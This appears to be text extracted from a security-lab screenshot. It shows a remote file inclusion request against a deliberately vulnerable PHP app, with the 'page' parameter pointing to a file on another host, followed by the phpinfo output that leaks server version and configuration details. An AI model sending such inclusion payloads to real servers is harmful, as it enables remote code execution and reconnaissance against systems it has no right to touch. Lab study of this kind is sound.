 huanxue.com:8081/vulnerabilities/fi/?page=http://192.168.228.137/upload-labs/upload/info.txt
玩吧 AI 安全 电子书
PHP Version 5.6.30-0+deb8u1
php
System Linux b46aa71c2b31 5.15.49-linuxkit-pr #1 SMP Thu May 25 07:17:40 UTC 2023 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine
Configuration
apache2handler